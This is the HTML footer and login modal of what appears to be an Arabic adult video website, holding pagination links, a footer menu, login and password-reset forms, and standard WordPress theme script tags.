			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/page/2/' class="inactive">2</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/page/3/' class="inactive">3</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/page/4/' class="inactive">4</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/page/5/' class="inactive">5</a></li><li><a href="https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/page/2/">Next</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/page/14/'>Last</a></li></ul></div>

		</main><!-- #main -->
	</div><!-- #primary -->




	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row">			
										<div class="">
					<section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">G4</h2><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br>
<center></center></div></section>				</div>
			
			<div class="clear"></div>

			
							<div class="footer-menu-container">				
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3030"><a href="https://arabysexy.com">Home</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://www.arbada.com/tags/xxx/">xxx</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://arabysexy.com/categories-2/">Categories</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://arabysexy.com/compliance/">18 U.S.C. 2257</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://arabysexy.com/contact-us/">اتصل بنا</a></li>
</ul></div>				</div>			
			
					
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>


		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></button>
								<!-- Register form -->
								<div class="wpst-register">	
									
										<div class="alert alert-danger">Registration is disabled.</div>
									
								</div>

								<!-- Login form -->
								<div class="wpst-login">							 
									<h3>Login to سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies</h3>
							 
									<form id="wpst_login_form" action="https://arabysexy.com/" method="post">

										<div class="form-field">
											<label>Username</label>
											<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
										</div>
										<div class="form-field">
											<label for="wpst_user_pass">Password</label>
											<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
										</div>
										<div class="form-field lost-password">
											<input type="hidden" name="action" value="wpst_login_member"/>
											<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
										</div>
										<input type="hidden" id="login-security" name="login-security" value="8c4344577a" /><input type="hidden" name="_wp_http_referer" value="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/" />
									</form>
									<div class="wpst-errors"></div>
								</div>

								<!-- Lost Password form -->
								<div class="wpst-reset-password">							 
									<h3>Reset Password</h3>
                                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
							 
									<form id="wpst_reset_password_form" action="https://arabysexy.com/" method="post">
										<div class="form-field">
											<label for="wpst_user_or_email">Username or E-mail</label>
											<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
										</div>
										<div class="form-field">
											<input type="hidden" name="action" value="wpst_reset_password"/>
											<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
										</div>
										<input type="hidden" id="password-security" name="password-security" value="8c4344577a" /><input type="hidden" name="_wp_http_referer" value="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A7%D8%AC%D9%86%D8%A8%D9%8A-english-porn/" />
									</form>
									<div class="wpst-errors"></div>
								</div>

								<div class="wpst-loading">
									<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
								</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/video.js?ver=6.2.8' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/youtube.min.js?ver=2.4.1' id='wpst-videojs-youtube-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.js?ver=4.2.12' id='wpst-carousel-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/arabysexy.com\/wp-admin\/admin-ajax.php","nonce":"9a40442141"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.0.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca766b6f03dd41f6804238209785d5bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>